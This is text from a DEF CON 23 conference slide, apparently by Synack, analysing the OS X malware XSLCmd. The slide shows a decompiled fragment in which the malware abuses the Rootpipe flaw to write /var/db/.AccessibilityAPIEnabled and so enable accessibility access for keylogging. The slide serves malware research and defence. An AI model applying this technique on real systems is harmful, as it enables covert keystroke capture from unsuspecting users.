 DEFCON
DEFCON
DEFCON
OSX/XSLCMD EXPLOITING ROOTPIPE (OS X 10.7/10.8)
used to turn on access for 'assistive devices' to enable keylogging!
download sample: objective-see.com
void sub_10000c007()
r12 = [Authenticator sharedAuthenticator];
rax = [SFAuthorization authorization];
rbx = rax;
rax = [rax obtainWithRight:"system.preferences" flags:0x3 error:0x0];
if (rax != 0x0) {
[r12 authenticateUsingAuthorizationSync:rbx];
rax = [r12 isAuthenticated];
if (rax != 0x0) {
rbx = [NSDictionary dictionaryWithObject:@(0x124) forKey:*_NSFilePosixPermissions];
rax = [NSData dataWithBytes:"a" length:0x1];
rax = [UserUtilities createFileWithContents:rax path:@"/var/db/.AccessibilityAPIEnabled" attributes:rbx];
XSLCmd disassembly
Enable access for assistive devices
Show Accessibility status in menu bar
a
=
keylogging
enabling access (via UI)
.AccessibilityAPIEnabled
Synack
DEF CON
LAS VEGAS 23
BALLYS
23